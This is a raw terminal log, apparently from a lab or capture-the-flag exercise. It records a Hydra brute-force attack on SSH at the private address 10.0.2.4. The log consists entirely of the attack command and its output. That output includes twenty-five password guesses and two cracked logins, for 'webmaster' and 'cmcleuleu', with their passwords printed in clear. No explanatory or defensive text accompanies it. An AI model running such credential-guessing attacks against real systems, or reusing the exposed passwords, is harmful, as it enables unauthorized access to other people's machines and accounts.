 └─$ hydra -L username.txt -P password.txt ssh://10.0.2.4 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-22 23:53:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[ATTEMPT] target 10.0.2.4 - login "john" - pass "johnny1987" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "john" - pass "lovemykids111" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "john" - pass "lovemybeer111" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "john" - pass "mercuryisthesizeof0.056Earths" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "john" - pass "CMCDMCMC@Leuleu" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 10.0.2.4 - login "laura" - pass "johnny1987" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 10.0.2.4 - login "laura" - pass "lovemykids111" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 10.0.2.4 - login "laura" - pass "lovemybeer111" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 10.0.2.4 - login "laura" - pass "mercuryisthesizeof0.056Earths" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 10.0.2.4 - login "laura" - pass "CMCDMCMC@Leuleu" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 10.0.2.4 - login "sam" - pass "johnny1987" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 10.0.2.4 - login "sam" - pass "lovemykids111" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 10.0.2.4 - login "sam" - pass "lovemybeer111" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 10.0.2.4 - login "sam" - pass "mercuryisthesizeof0.056Earths" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 10.0.2.4 - login "sam" - pass "CMCDMCMC@Leuleu" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 10.0.2.4 - login "webmaster" - pass "johnny1987" - 16 of 25 [child 15] (0/0)
[ATTEMPT] target 10.0.2.4 - login "webmaster" - pass "lovemykids111" - 17 of 27 [child 6] (0/2)
[ATTEMPT] target 10.0.2.4 - login "webmaster" - pass "lovemybeer111" - 18 of 27 [child 5] (0/2)
[ATTEMPT] target 10.0.2.4 - login "webmaster" - pass "mercuryisthesizeof0.056Earths" - 19 of 27 [child 7] (0/2)
[ATTEMPT] target 10.0.2.4 - login "webmaster" - pass "CMCDMCMC@Leuleu" - 20 of 27 [child 8] (0/2)
[ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "johnny1987" - 21 of 27 [child 9] (0/2)
[RE-ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "lovemykids111" - 21 of 27 [child 6] (0/2)
[22][ssh] host: 10.0.2.4   login: webmaster   password: mercuryisthesizeof0.056Earths
[ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "lovemykids111" - 22 of 27 [child 7] (0/2)
[RE-ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "lovemykids111" - 22 of 27 [child 7] (0/2)
[ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "lovemybeer111" - 23 of 27 [child 3] (0/2)
[ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "mercuryisthesizeof0.056Earths" - 24 of 27 [child 4] (0/2)
[ATTEMPT] target 10.0.2.4 - login "cmcleuleu" - pass "CMCDMCMC@Leuleu" - 25 of 27 [child 0] (0/2)
[REDO-ATTEMPT] target 10.0.2.4 - login "sam" - pass "lovemykids111" - 26 of 27 [child 1] (1/2)
[22][ssh] host: 10.0.2.4   login: cmcleuleu   password: CMCDMCMC@Leuleu
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-22 23:53:47